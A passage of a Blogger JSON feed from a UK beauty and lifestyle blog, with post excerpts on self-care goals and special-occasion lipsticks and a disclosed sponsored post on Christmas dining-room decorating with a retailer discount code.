This is mainly because the burnout effect come February of said resolutions is generally all too real for me to believe setting resolutions actually works. We all make such a conscious effort to stick to our resolutions in January that it\u0026#39;s the ironic downfall of sustaining them for the following eleven months!\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESo this January, for the 2nd year, I\u0026#39;ve decided to set myself positive-focus goals that aim to improve my wellbeing and sense of self-care that I\u0026#39;m much more likely to achieve and enjoy. While these consist of a little reading challenge (find me on Goodreads \u003Ca href=\"https:\/\/www.goodreads.com\/user\/show\/10504681-makeup-savvy\" rel=\"nofollow\" target=\"_blank\"\u003Ehere\u003C\/a\u003E!) to even starting a pin collection just for fun, I thought I\u0026#39;d focus on my own beauty-positive goals that I feel could be applied and achieved by anyone for a happier and more confident sense of self in 2019!\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/01\/beauty-positive-goals-2019.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/4943311518920596185\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/01\/beauty-positive-goals-2019.html#comment-form","title":"11 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4943311518920596185"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4943311518920596185"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/01\/beauty-positive-goals-2019.html","title":"Beauty-Positive Goals for a Happier You "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNIVG7Wo8Ke9aJD0JDxldEG-eEVC73fFXm8eByIt0juGyFbZVNP5d-JzAhcUZYiienzS9MZnwp3HPUWxnd0sSgK6AAINASkifXPDii_r-cdlKdnPuiH7RZXU8l78974XHbEYd8JF6nuQo\/s72-c\/beauty-positive-resolitions-2019.jpg","height":"72","width":"72"},"thr$total":{"$t":"11"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-4249324723338013746"},"published":{"$t":"2018-12-27T09:00:00.000+00:00"},"updated":{"$t":"2018-12-27T09:00:10.455+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas 2018"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Years Eve"}],"title":{"type":"text","$t":"Special Occasion Lipsticks "},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvmzbpKRb6ILT_2trBYE4O5ELfJnS5WmFwLsYgSiVOSAAYl3zHb6PJEpuYenhIGkYyDTMNNoq7gHvRp_TonmMq0ZyIaeAdeWJ9zAWw9yaHizYRfmAXcEgFOBd_uCxjE2LboqZngcsJU9U\/s1600\/special-occasion-lipsticks.jpg\"\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EI don\u0026#39;t know about you but I have my everyday makeup and then I have my \u0026#39;special occasion\u0026#39; makeup. This isn\u0026#39;t on par with that special pair of shoes that you keep in a dust bag and don\u0026#39;t want to scuff the bottoms of so you basically don\u0026#39;t wear them. But more makeup for evenings and days I want to look and feel my best. This could simply be a dinner out, a special event or of course New Years eve.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EWhen I use said makeup items it feels special and almost like a treat so there has to be something about them that means they have made the cut - think beautiful packaging, limited edition compacts, perfect formulas and finishes and products from my favourite luxury beauty brands!\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EWhile this post would be extremely long if I shared the makeup I consider my \u0026#39;special occasion makeup\u0026#39; I decided to share with you four lipsticks instead that I adore and feel beyond special to me.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2018\/12\/special-occasion-lipsticks.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/4249324723338013746\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2018\/12\/special-occasion-lipsticks.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4249324723338013746"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4249324723338013746"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2018\/12\/special-occasion-lipsticks.html","title":"Special Occasion Lipsticks "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvmzbpKRb6ILT_2trBYE4O5ELfJnS5WmFwLsYgSiVOSAAYl3zHb6PJEpuYenhIGkYyDTMNNoq7gHvRp_TonmMq0ZyIaeAdeWJ9zAWw9yaHizYRfmAXcEgFOBd_uCxjE2LboqZngcsJU9U\/s72-c\/special-occasion-lipsticks.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-6388106872259386445"},"published":{"$t":"2018-12-23T16:03:00.000+00:00"},"updated":{"$t":"2018-12-23T16:03:07.013+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"christmas decor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"}],"title":{"type":"text","$t":"Decorating My Home this Christmas "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1199\" data-original-width=\"875\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzMiqfEb3De3T0jiZS0lbPOEn7Z1wH-GF56VR4S4SXo1_j6XNQ9Hvn3oyEFmyt333r5cy5VsR-Tt9B8z9M8flAmQR6UiQzi7bIyDfWoaNc9QiAKuPn7koDOBplAlqiIVqJ1VK9NHyi-NY\/s1600\/grown-up-christmas-decor-ideas.jpg\" \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EChristmas day is soon upon on to so today I thought I'd share with you how I have enjoyed decorating for Christmas\u0026nbsp; this year as I'm one of those annoying people that embrace the festive season with open arms and laps up every second of it! This means Pinterest boards, colour schemes and a full drawer dedicated to gift wrapping supplies!\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EI didn't always use to be this 'full on' Christmas wise, however over the years I have found it's a new way to embrace the joy of Christmas as decorating provides a cosy and homely atmosphere that really lifts dark evening. Below you will find out how I decorated my dining table this year and see my favourite cosy corner where I display my Chrismas mug collection - yes, that is a thing! \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThis post is in collaboration with Lifestyle Furniture.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfhKq8bRr5BdEckW5IfgJRhON2jAeQ9yXqfDo27P0_r9zDm2QSE6mhrW4-Dwnw-ms8kinOx0cjUl4Tpsc7xNPa7O0X3VK4IfFjAR9OJVwKH-cQv3LensoZLCMY8-8cEy3KUJtMaVfAdJU\/s1600\/christmas-decor-table.jpg\" \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cu\u003EChristmas Decorating\u003C\/u\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EIn general I love interior design; from picking up ornaments and homeware to add to my home to designing a new space. So when Christmas comes along one of my main focuses', probably as equally important to present buying, is decorating my home for Christmas.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EWhile normally one of the main events is putting up the tree, this year it's been slightly tricky with a new puppy under our feet! So although I enjoyed decorating the tree with new baubles and deciding on a silver and gold theme this year (it works, trust me!) the focus was more on navigating how to keep unwanted paws off the baubles and from pulling down the entire thing!\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ESo this year my main focus was to create a full-on festive and grown-up Christmas dining room, from looking on Pinterest for Christmas table design ideas to figuring out a colour scheme that wasn't made up of just a single colour.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cu\u003EChoosing a Festive Colour Scheme\u003C\/u\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EFrom contemporary to rustic and even kitsch there are endless Christmas theme choices. However this year I decided to go for a classic look with a colour scheme of red, green and silver\/white. This was all centred around my new dining table from \u003Ca href=\"http:\/\/bit.ly\/2Ugf4Lq\" rel=\"nofollow\" target=\"_blank\"\u003ELifestyle Furniture\u003C\/a\u003E, who kindly got in touch and offered me a piece of furniture. After nearly 7 years of having a wooden cradle style table with glass top, it was definitely time for an upgrade so I decided on something similar yet much more sophisticated and grown up.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpFolsNX89p6hSBU6pVpq4tOVro-3ql8WL534JOIn_aFaWP-cjOz1o0FrynDTOrCaVVlrKMsXEuKTuS4XAaorbOllMNgd6UjjNkaRTUrIaZHKaYyOvEm8yOXm-z9jAnKeWA2JBIG8FQhY\/s1600\/christmas-table-ideas.jpg\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003E\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EA Grown-up Dining Set\u003C\/span\u003E\u003C\/span\u003E\u003C\/u\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EThe table I went for, actually with family gatherings and festivities in mind was the beautiful \u003Cb\u003E\u003Ca href=\"https:\/\/www.lifestylefurniture.co.uk\/camden-deluxe-4-seater-dining-set-in-grey-velvet-with-oak-legs.html?utm_source=MakeUpSavvy\u0026amp;utm_medium=Referral\u0026amp;utm_campaign=Influencer_Q2\" rel=\"nofollow\"\u003ECamden Deluxe Dining Set with Grey Velvet Chairs\u003C\/a\u003E\u003C\/b\u003E. I find glass tables really add light and space to an area and are durable and easy to clean. But what I liked the most, other than the gorgeous chairs, was the shape of the table and the thick oak criss-cross legs that look sturdy yet elegant.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ESo with a beautiful new table, which is definitely the focus of the room, I decided to plan my Christmas table layout around it. First I added height and symmetry with an artificial Christmas tree in the centre which I decorated with small red ribbons and lights to pair my red and green colour scheme together. Then looking to Pinterest for inspiration I decided to actually lay my table, starting with inexpensive metallic red charger plates and layering them up with classic white plates, side plates an bowls and topping with a silver or marble effect bauble!\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EAs you will see below I also really enjoying decorating the backs of the stunning velvet studded chairs as I wanted to draw the eye to the beautiful chrome knockers so I added a decorative Santa key tree decoration to each and finished with hand-tied red ribbon which I think adds a really nice contrast to the dark grey velvet chairs - which feel and look incredible, to be honest!\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EI also decided to tie in my classic red, green and white theme into the rest of the dining room without it being too much. So I picked up a red berry wreath and hung it with the same red ribbon on a large white mirror in my dining room. I feel this very much ties the entire theme together and while looking wholesome still have an element of clean and contemporary to it! \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge04Y8FYVL8PrBRrcJCRPwSrZ8_2fkxgHbr4hdV4sMcBeER68UmP2FWrYjSw4FP8F6UWNNWu3W3W45BY52VW7GlhZ75uvDfUdyMW7zWO5W8SD25wV3HevnMy8y7bASO8vX5bjSIbK1Hl4\/s1600\/christmas-dining-room-touches.jpg\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cu\u003E\u003Cspan style=\"font-size: x-large;\"\u003EMy Cosy Corner\u003C\/span\u003E\u003C\/u\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EThe other area of my dining room I wanted to focus on was a pair of \u003Ca href=\"https:\/\/www.ebay.co.uk\/itm\/White-Ladder-Shelving-Unit-5-Tier-Display-Stand-Book-Shelf-Wall-Rack-Cupboard\/162944996611?hash=item25f0475503:g:9pEAAOSwvYha1wSP:rk:17:pf:0\" rel=\"nofollow\"\u003Ewhite ladder shelves\u003C\/a\u003E. I picked these up earlier last year from eBay and while simple they definitely allow me room to enjoy my love of ornaments with tons of displaying room.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EAs you can see, while predominated white I loosely stuck to my red and green theme displaying my favourite Christmas mugs that contained these colours. I also added what I like to call 'touches of magic' with a beautiful wire lit glass dome lamp and some real wax LED pillar candles that add a little sparkle and glow on an evening.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EKeeping with a loose colour scheme here meant all the decorative items although very different in style all work together well - so if you are unsure how to make a corner of your home look good then definitely go with a colour scheme of 2-3 colours and see how well everything comes together.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cu\u003EChristmas Mug Collection\u003C\/u\u003E\u003C\/span\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EWhat I love about this little corner of my dining room is how the mixture of stylish pieces works with more kitsch orgaments, especially the cute Christmas mugs and little trees. If you're a fellow lover of Christmas I would strangely highly recommend starting a Christmas mug collection. I started a few years ago now, collecting them both to display and use and over the years I've collected so many that I know will treasure forever!\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVyu1ESnX7voBAvl-I71A4A_B_RVw8qta7_DagII0ropZ0vnJdzy2EEJBT8wnaTEp3uaZF9-TiRxTcDG7KBIne_Fojvj96a1iBRPOlnONBEO7S4nNqc5o2IkCP-htA0w6aH3y1Cl-KuiM\/s1600\/page.jpg\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EThis also creates a nostalgic element even as an adult! Already when I unwrap my Christmas mug collection to display each year, thoughts of when and where I bought each mug arise. It also lets me indulge in picking up some extra special mugs that I have always wanted - such as the special gilded Anthropologie monogram mug.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EWith fully decorating my Dining room, especially my \u003Ca href=\"https:\/\/www.lifestylefurniture.co.uk\/camden-deluxe-4-seater-dining-set-in-grey-velvet-with-oak-legs.html?utm_source=MakeUpSavvy\u0026amp;utm_medium=Referral\u0026amp;utm_campaign=Influencer_Q2\" rel=\"nofollow\"\u003Egorgeous new table\u003C\/a\u003E, my home is feeling more festive than ever both and I now can't wait to show it off to friends and family and enjoy my time off over the Christmas period.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ETo celebrate my new dining table Lifestyle Furniture are giving all Makeup Savvy readers £20 off first orders plus free UK shipping with code 'makeupsavvy' at the checkout \u003Ca href=\"http:\/\/bit.ly\/2Ugf4Lq\" rel=\"nofollow\" target=\"_blank\"\u003Ehere\u003C\/a\u003E!\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003EDo you decorate beyond the Christmas tree? Let me know!\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003EThis will be my last post before Christmas Day so I want to wish you all a happy and safe holiday period, filled with rest, love and happiness.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003EFee xo. \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/6388106872259386445\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2018\/12\/decorating-my-home-this-christmas.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6388106872259386445"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6388106872259386445"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2018\/12\/decorating-my-home-this-christmas.html","title":"Decorating My Home this Christmas 